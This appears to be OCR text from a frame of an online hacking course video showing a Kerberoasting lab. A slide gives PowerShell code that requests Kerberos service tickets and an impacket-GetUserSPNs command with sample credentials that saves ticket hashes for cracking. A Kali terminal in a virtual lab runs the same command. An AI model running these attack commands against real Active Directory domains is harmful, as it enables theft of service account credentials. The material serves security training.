 Kerberoasting
Attacking Service Accounts
Powershell - Request TGS
Add-Type -AssemblyName
System.IdentityModel
New-Object
System.IdentityModel.Toke
ns.KerberosRequestorSecu
rityToken -ArgumentList
"MSSQLSvc/file-
server.dom.local:1433"
Kali - Request TGS
sudo apt install impacket-
scripts
impacket-GetUserSPNs
dom.local/david:'P@ssw0r
d' -dc-ip 192.168.122.10 -
request -outputfile
tgs_hashes.txt
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 File-Server Win11-1 Win11-2 Hacker-Kali
1 2 3 4 4:55
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo apt install impacket-scripts
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
impacket-scripts is already the newest version (1.7).
impacket-scripts set to manually installed.
The following packages were automatically installed and are no longer required:
libarmadillo10 libavfilter7 libavformat58 libcharls2 libdrm-intel1 libev4 libgdal30 libgeos3.10.2
libhttp-server-simple-perl liblttng-ust-ctl4 liblttng-ust0 libpostproc55 libpython3.9-minimal libpython3.9-stdlib
libsrt1.4-gnutls libswscale5 libwebsockets16 python3-iptools python3-toml python3.9 python3.9-minimal
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 6 not upgraded.
┌──(kali㉿kali)-[~]
└─$ impacket-GetUserSPNs dom.local/david:'P@ssw0rd' -dc-ip 192.168.122.10
Home
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.